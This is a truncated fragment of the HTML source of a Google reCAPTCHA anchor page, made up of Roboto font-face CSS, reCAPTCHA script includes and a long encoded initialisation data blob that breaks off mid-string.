@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="tp-ZXUxPTs7cGLXTB5ufxg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="tp-ZXUxPTs7cGLXTB5ufxg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="tp-ZXUxPTs7cGLXTB5ufxg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22FcKrPi9sP3jDlmLCkhwQw5jDkMK0wqZKVR7Ci3FcCsKZw6LCmyzCr1zChMKZfsKPwo4BEMKhA2xbw4FhHsOLFh16wr3Dn1AucEFIw6/DrkMawpw1w5seZFIsQMK/w7Vcw5NyXcKew6IBOMK0KMKjOCDDlMOCaQFmw7nCjcOaRB8OEwjDqcOjw4dPFTwFw74OwqbDu8Kba8Oww4A1w5XDh3/[base64]/DhsOZwqd2H8O1wqvCjHkzw7lMXsOGHALCkGPDsEEFZzzCqsOQw5nDuCAMQEsOMcK1wqo1wrt5w73DtmUVDR/CgjrDpsKOSxTDkMOzwrYlw5YRwoYPwpdcUMK4enJTUcOYwrTCvWcmw7/[base64]/CrMK/B8O+PcOIw6oIwrbCnMOaecOFU8OVdMKWShTCqxlww7jDosKiw5vDrCTCjcOEw6FxAnrDnG1/w4NveFfCvybDucO2eF5sW8KtJ8Kawp/[base64]/[base64]/[base64]/Cl8OMwoHDk8OBC8Kcw7FbWMKjeMKje0Y4IzjDlCZPw58cw4zCl8OfK8O6Y8O/dFBaIRDCkTEAwpXDo2PDhiUHXHUDw6ZNCcKWw6dlcT7ClcOAZ8K2ZsOCMcOcH3FkUijDg2bDjMOqXMKiVsOaw6XCjSDDgsKvSAoRAELCqsKLRiU/EkEYHMK8w6PDkxHCvH/DhE4Ewr8Uwo3Dth3CphxrRMOYw6jDm0TDpsOGGwnCv3hGwrrDrsKDwo9DwoE7BsORwqPCisKsLzoPNW/[base64]/DuMObw67CrV7Cn8K3EsKSwpPCm8KTeAPDj8KSwq3CvyDCmno2w7vDjiwhw5dkcBnCtcK1wqPDhHHCiWPCtMKAwqNqw4Usw4QxwoskwqXDuRw6KsOLRMOSw47Clw1Kw456wrgOKMOKwpTCnh7CiMK1IsORRcOQwpXDql/[base64]/CuMOdw6ZywpdRw6DCs8OYw5YOccKRw480exHDtcKvw7V3wql4cMOTw45UcMK4wr3Cgj7DiijCiMKcwr1GXyohw4Ald8KCRUcAwqcoGMKGwrLCgk84b8K6esKcQMKJLMO3PjDDmHrDm8KNe8O+Bx5ZwoNmfwfCvsKzw683D8KQGMKDwo/DpkfClkzDkRx/VcKpEMOew57DnyHCnHlbUxXCkwc7w4oQw7x5w6nChlbDtsO7Ay/[base64]/Du8Kew7NYw4M6ORcLw6otPEjCk8KOwpIfw4/[base64]/DrFZzIRbCqQDCv8KwPsOGwrw9SWgKw48/[base64]/DjmLCkF/DgCnCrGI2CiNUe8OJwrrDmD5FRsOqw5ZzwpvDisOfw51rwrhDO8OTccK0IHTDscK6w5gyA8OWw4R4wrLCpTDDssOWAxjCkXIZZ07CjsOOYsKpw6knw5rDqcOzw4PCgMKnBcO0w4Ndw4rCiR/Ck8OmwrXDtcKhwqpxwoJddHJLwoQ6KMK1HcORwotuwozChcOUwr9nPxTCksKKw5TCpBnDm8KkGcONw73DnsOxw4vDgsKyw7HDnSwQK0EfLMOxcnbDhS/Cl0M8bUUzfMOdw4bDtsKbJsK1w44dJsK3MsKtwrYAwpgvRcOXw7cdwo7CvkIBXmU/[base64]/Dt1cACsOuaxnDs8OlQMOEe3gbcMOCI8Oiw63CljfDl8OIwpAow4RrMVh5w4vCpTANa8O+wp8cwqDCq8K0ARIxw6zCthB8wqvCvzZUPjfCmUDDv8OJQFR6w5LDkMOIw585wqjDt0DChk/ConzDjXMoJy3CqMKpw7FeOsKCGFhRw7MSw7cdwqjDqCwnHcObw4PDr8KwwrjDvcK4NcKvOcOhJsO/Y8KORcKEwoLDlMOJTMKgTVVMwoTCrsK1OMKsXMO7RhzDkxTCo8OGwqLDj8OpIXZUw6/DlcOpwotjw4nCpcOLwpfCjcK7HVbCimXCm3fDpXrCkcKoPULDuVkgVMO2w6oWA8OHa8Obw7cBw5bDrX/[base64]/[base64]/DrMKGA8K1w7bCo8KawovCskcSNcK+w5x9w5JIMMKLwo3ChsKEFwzCg8KNfCjChsKhIGzCmMKiwoXCtWzDpjXDqsOIwo9qw6rChMOoB2/DnxLCl1fDgMOTwqvCjErCsVMgwr08OsKnAsO6wrnCpWbDlg7Dv2XDkjdSW0AJw6xFwrXCoTltWcOLKMKEw4BzVWgUwookZ2PDgi/DpMOMw7vDvMKMwrYgw5d1w5kKccKawqAhwpjCr8Ofw4RYwqjCsMKnScKkLMOBWcK3aR19w68pw6dDYMO9wpk6TB7Do8K6OMKjSiLCi8O8wpnDiyDDr8KXw7YJwrcXwpIywoXCohgkPMKNcVs4IsKQw7JuWyVYwrjCrz7DlAgLw6HCh0/DnXbDpWhLw4Nmw7/DrWUICiTDmjDCh8KNw6s8wqFJM8Opw5LDhU3Dl8Orwq1hw6vDpsOjw7bCviDDs8Kqw6VEcsOkcDTClMOHw59aMmB9w7U0fsO0wozCiCzDtsOOw7/CjgnCpsOUc0vDo0zCpjjCkzpPI8KxScKuY8KscMKYw4RwXMKZEhNOwo56BcKsw6LCkhkMF0tvV3phw6jDlMOuwqErXMOWYzQEbzRGUMKLe0tSIBBDKzYMwowwf8Opw7ELwqbCtcOYwp9/ZCZmNsKTw554wqXDrsOgZsO/[base64]/[base64]/[base64]/DmsOOVcO8IcKqaAVxDMK8GsOBH1M9PXDDmsOyw7w9SMOHWgodNDFdw5rCgcOVCF3DpSHDmRXDvxzDocKKwplscMOPw4TCiGnCm8OrRlfDjV0rDyxde8KMUsKQYgnDtC93w5UMMiTDv8Kpw4nCpsOKGiwDw7TDmkt0bSfDuMK7wrHCocOPw4HDh8OXw7DDn8O8w4VfbG/Dq8KUC30KJ8OJw6Iuw6HDkcO9w7zDhWjDmsKqwoTCvcKBwpUtZMKaClnDusKBQ8KBWsOzw5nDuQtrwo8Owp4uZcK3CBLDqsKaw6LCpyLCv8OuwozCuMOSEBZvw6jCt8KPwrrDsXBHwqJ/ScKOw7wDKcONw4xfwolcf1RLYkTClGAEV3Rxwr55wr3DlMK/w5fDnwtTwrBFwpU7B3wxwqbDucOxfcOxUcKjecK1K1cYwpJYw5fDnVrDthbCsmUlG8KywohMIsOdwoR1w7nDg2HCokE4wovCm8KSw5zCj8OYJcOXwpbDqsKdw6hrJcKUbTUww6PCkMOIwpfCvFcHIBcaBMKrDXPCjMKTbgrDv8KVw5/DtMKFw4bCjcKKFMKtw4LDssK5Z8KlAsOTwpYSCwrDvDhwN8Ktw57DkcOtUsOiAsKnw4Y6JR7Cq0nDsW5nHlEsRx5wYngbw7BEwqBRwp7Dl8KJN8KgwovDnXRkQFEhfsOKLwTDhMOww6zDtsKhKnvCksOec2PDpMOYXVbDkyVCwrzCh0sywo/DsydhJzbDhcOnbCoGcA1Nwp/DrEhJCS0kw4FOKcKBwoYIV8KNwqA2w4cqfMO+wo3DnVYgwoPDtkrCmcO0VU3DosKAPMOmH8KHworDt8KON2okw6/[base64]/Dm8KEUMKhXsK6GzzCsE9vSMKIWsOuBAzCksOYw5IsIlvDsGICWMKcwqvDosK6AMOBA8OObsK2w6/CgxLDtSjDpsOzfcKJwqIlwpbCgBY7UU7Dr0jCjkhCCU5jwozCmUfDvcK+PzLCgcKBY8OfdMKOa0PCpcOgwqLDkcKKLDLChkTDuXUYw6HCocKPw7rCtMKdwrlUbTzCusKwwpxyK8KIw4fDpBXCpMOIwr/DiERaUMOWwoMfAcKkw4rCkiB2UnvCp00iw5/DsMKWw5wtcR7CtCNTw5fCsy4HC2bDlmpzUcOOw7xgA8O6dSQ3w7PChMKpw4XDr8ONw5XDg1LDvMOhwrbCnEzDssOjw4fDnsKmw7N6KTnDisKswqXDkcONLkhnJWbDkcKew408TcK3Z8O6w4UWYcKjw5Y/wpPCm8OYwozDisKMw4nDnnvDlQvDtEbDisOoDsOLRMOpXMOLwrvDpcOIIFfCoGJTwp0vw48AwrDCgcOEwr5/wrXDt20YVGY7wpsOw5bDvi/Co0dxwpHCuBx+CQXDkmh6wonDqjvDtcOFaVlOJcO4w5fCg8K1w54/EMKDwrXCkwvCh3jCuHAIwqUwVwd5w5hrwo1YwocLDcOtWHvDi8KCUQ/DvzDChRjCp8OnaAhiwqTCqcOCRmfDhsOZBsOOw6EwasKEw5ANRVdFdTcHwqfChcOjUsKNw4jDqcKhTMO9w7IXHcOzMxHDv0fCqTbCp8OLwrTDmwIGw5AaHMK+CMKMLsK0JsOCZRnDicOYwogZfU3DnVw9wq7Clgh/wq9dS3hPw7gqw5Vbw6jCncKDYMKzDDEKw78gF8K9wqDCl8OhdzjDqmARwqQQw4HDv8OJHXHDi8O6Y1bDs8Kxwq/[base64]/w45Rw7fCqcKxYMKXwpV/w4bCgcOZTVtDCsK/[base64]/Ww7Ds8KGwovDkMOMTx1BL8KTf1XCmgpxw6DCsMKIJ8O2w7zDoSPClDzDuGXDsF7CscOaw5/DhMKgw44DwqzDlR/[base64]/CqmlnwogawpPDqnfDpsKrw5ZVDh3DqjzCl8KhDsKDw6Jtw5kdFsOqw7rChAzCvz7DrsKSQsOLUHjDugYvPMOzChcSw6jCqMO/[base64]/Ds0DDu8K8w4FkWxzCkMO3worDqH12w7jDq1XDkcOmw5HClAPDm07Dl8Kfw5p9HMOQE8Oqw5Bfd3jCp2UQccO8woglwoTDo1vDlR7CvMOJwoTCiG/Ck8O0wp/[base64]/CgMKPwonCmsKcXV7Dj8K8wrY6csOlw6PDmnAHwoAQKTwnwopSw5HDrMO7TAEjw4lgw5rDqMK2PsK8w7lSw4N/A8K4woICwoLDiAN+BhZnwrsTw4bDpMKfwpbCqGNawoBbw6HDrGzDjsOGwqAeYMKeGwHDlWRSeSzDhcOWJ8Oyw5Z9fnbDl14UUMODw7vCosKBw6zCksKywovClcOZdTnCh8KLd8KcwqjCtBlYL8O/w4XCk8KWwoTCvEPCucOGEy9zfcOHEcKsUyB3Z8OxKh7DkcKmDQs9w5gPYxRJwoHCmMKUw5/DrMOEH29AwqArw6cWw7LDpgVzwrU7wr/CmcO1RcKIw5HCiATCnsKoOkMDesKQw7LCqnocVwTDp33DlQdPwpPDlMKzTz7DmUEXIsO1w7HDsm7DkcOywrhGw6VnIEMiCzpPwpDCo8KlwrxnPHPDuwPDvsOMw7fDtw/CrcO1OX/DlcOqCMKhEcOqwpLCqzvCl8Kvw63CiRnDm8O9w4/[base64]/wqlYBcOZw7oFDsKowofCv8O4w5ILw4LCrcOHSsKWw7bDtsOCecOqcsKVw7w0wrbDgiNpClDCgBYDRkbDrsKXw4/DuMOXwqXDg8OIwoTCvww9w7HDtMOUw57CqywQHsOie2sDcxXCnBDDvmHDssKqUsO+ODkUJsKcwpp3TsORJcO7w6tNOcOOw4bDg8KfwooYVH4OdF0wwrXDs1EfDcKBIVvCjcOeGgvDhSfDh8Kyw4QAwqTDl8OfwpNfRMKYw6dawqPDv2/CgMOjwqYtdMObYRTDpcObagYWwoJPFjfDg8Kkw7XDnMOKwrsCcMK/ZyQzwroEwrVww7vDsVoCP8OcwonDucO9w4jCp8KIwpPDhSoRw6bCr8OCw7peIcK/[base64]/DgS8NdzwfwrTDj8KpwoJXAnrDh8KnwpkvXFZRw6kpwpZ5YcKfQRTCs8Ovw5/[base64]/fA0Vwpt/[base64]/DhUHCqcOsZkwyw6HCqsOTZRjDvkA9woXCtcKhwqDDo3oXwrYWK0LCnMOXwrJzwqF4woQYwqDCpQ7Dp8OzVhbDmlAgOjHDlcOXwqnCn8OcTmZ7w4bDjsO+wqUkw6kgw45/GAfDpUfDusKpwrjCjMK8w4csw5fCoEvCogVWw7XCg8K4VWpKw6UzwrLCu1sNR8OgUsOWV8OUEcOXwrjDuk3DssOjw7rDu1ISM8O9BcOxBjLDmwd/OcKPVsK/[base64]/[base64]/[base64]/Cn1UZH0PCn8OLfywTw6zCjsOXwrjClG3DoMKVOn9cD000w7klwpHDuR3Ct01mwq5CBnXCm8Kwa8OqVcKIwpXDhcK0worCui3Dgjk6w5nDnMKRwogERcKLLBXCi8OSdgPDiBtwwqlxwqQMWgbCs0ohw73CtMOqw7w9w7sOw7jCik1pHcKfwq8hwoVHwo8/[base64]/Ds1LCoMONwpjCu1PDqkrCpTDCulHDuMOOw5UoJcOiLMK3McKew5BUw55Hwockwpltw4IQwpppWm1/UsKpw7wUwoPCtVAuQTcHwrHDu0Rnw4hmw6kMw6LDiMOBw47CinNjw6waecKPAsOAEsOxZMKuFGHCtVAeUw9TwqLChMOyd8OHDgrDicKsTMO/w6JtwrrDs3TChcK6woDCtBDDu8KpwrzDiW7DoGnCjcO0w6fDp8KaeMO7FcKYw7RZYMKRwp8sw6bCrMKgdMO5wp3DkH1XwrrDiT0Pw5tpwofCgBEhwqTDrcOVwrR0ZsKvV8ORdCnCjSBfUX0RPMKqdsK9w49YKXXDik/[base64]/[base64]/CuMOKw4fDtAUJwoRDwpTDi8OUwqLDiEDCnMKBw6ZKEjosGF3DoExMfDPDvSTDtSJpXsKwwo7CpUbCoV10PsKnw7hnCsKEWC7CosKYwoNVE8OtdCzDtMKmwqzDuMO0w5bCmTHChk8eTQ4qw5jDlMOlCMKJfmlZIcOGw7tkw4DCksO/[base64]/DrjlRw589RD0aScOywqQma8KQFzkSw7rCo8KdwqJMwposw6UUKcOqw7DCmMOcMMOQZTlBwrvCqcORwo/DpwPDpAvDm8KcbcOGLm8iw6LCnMKPwqp2C2NYwozDu0/CgMKhVMKtwo0VXzTDsg3CqmxhwqtgIBRLw4pSw5nDvcK3AUTCiVjDp8OnVwbCng/DrcOhwq9bwo7Dr8O2CVTDt0cZISXDpcOLwpLDjcO2woN/eMOkVcKTwqJALiUoO8Orwp0sw75zEWgcIh8XW8OSw5UfYSkvS1DCiMOoIMOuwqXDsl7DvMKVVj7CvzLDlml/VsOXw7gBw5bCrMKHwoxbw4t9w48YN0g+AWUjdnnDqsKnLMK7AzUeIcOLwqYZY8Ogwp9EQ8OTBCxkwqBkLsOnwqPCisO/HxFUwrJHw6nCnDPCh8KNw4wkERzCvcKxw4rChC9kCcK4woLDtWnDocKuw5YUw458HHzCqMKnw7TDjUHCmcKDf8OaCgVXwovCsTI+THlCwrdSwo3CgcKQwpbDi8Ocwp/[base64]/w4xqFxzCmhg7wrdRwrtYbsOEwrzCrm4PT8O4wpQowrbDtWDCmcKFO8OmBMKJOwzCozPCgcKJw7nCvDpzfMOSw67DlMOLKHbCucK5wrs/[base64]/W213b8KuVsKRCcO2wo/ChsO2w6LClMKDJx0qwrcXIcOXwoTChWYRWMOPesOXfcOww4nCu8OQw7DCrXokQ8OvAcKfbjo/w6PCl8K1DsKuesOsP3cEwrPCliYFew5qwpLDg0/DqMKFw6bDoF3Cl8OhJj7CnMKCE8KYwqzCsgl4QsKhHsOQdsKiNMO2w7bChWHCp8KOZyQdwrptW8KXPlsmKcKcBsO6w6zDtsKYw4/CqMOiFMKGUhJEw4XCj8KHw6s+wrfDvm3Ch8OTwpvCsGTCqhTDt0sbw7/CtmlJw5rCrCLDmElgwrXDlGrDmsOae1TCnsOfwodcccKRGGopAMKww7V+w4/DpcK/w4XCgzcKacO0w7rDrsK7woZLwpwBWsKVc2vDh0rDrcKHwp3CrsK+wo5HwpDCv2vCsgnCqcKlwppDfHZKW2DCijTCqB7CrcKDworDvMKSBsOKScKwwo8VJcOIwpVZw4xTwqZswoB1O8O7w4jCpi/CusKkMkwZG8OGwpDDgCoOw4Fmd8KlJMOFRyLCt3xEAU3ClAg8w5ESI8OtFsK3w5zCqlHCgybDq8KAUsO1wqrCs1DCq1PCqGDCpzJhOsK3wonCuQYlwpdAw6TCoXlQEHU3AzIAwpvDnwnDhsOXdD3Ct8OYZCVXwpQYwoBSwqp/wqrDnXISw43DhBnDnMOYJEfCpi8uwrLChhgQI1bCgCY0SMOgNlnCpWwqw5DDh8KLwpgHclvCkVkNEMKhDcOUwrPDmQrCvWfDm8O9eMKBw7/Cn8Khw5VGByXDqsKMGcKnw5BnO8OIw6Q/wrHCjcKbO8KKw50Kw4k8bcOybU7CoMKrw5MQw7DDv8OuwqrDkcOfKFbDi8KvGUjCi1jCsRXCkcOnw6lxbMOJUjtyDTA7Mk8Kw7XChwM+w7zDqkTDocOSwrs8w6XDrywWJgXDhWw7En7DiTM7w6cgBy/CvcOUwrTCrW9dw6R8w47Ch8KAwp/Ci1fCh8Ogwp8swpjCjcOifcKRAikrw40ZF8KfSMKbTA5RccKmwr/ClxHCgHJ1w50LD8Ocw7HDjMKDw4AeZMOXw43Dm3/[base64]/Bh/CiXooTsKgacKFw7Q4GsOywqnDlwIzKAQgw7gNw4rCjsOXwrzDsMKdcSdgdMKiw4Z+wrnCqFFHRsKjwp3DqMOYPQ8HDcOYw5kFwovCtsKjcnDCrRLDncKNw791wq/[base64]/[base64]/Ct8KbfhbCqmbDp8OpdcOUw54VwqrCm8OSwotnw4/[base64]/JBfCvWs0wpd7w6ojwr3Crj/Cm8OZwpPCiQDDklt5w5XDu8KQK8KzEFzDk8OYw70/wozDumVUUcOTPcKRwrRBw4Niwr9sCsKTFWRMw6fDiMOnw5nCgFXCr8Kgw7w+wotgVSdZwrkrGzZ0VMO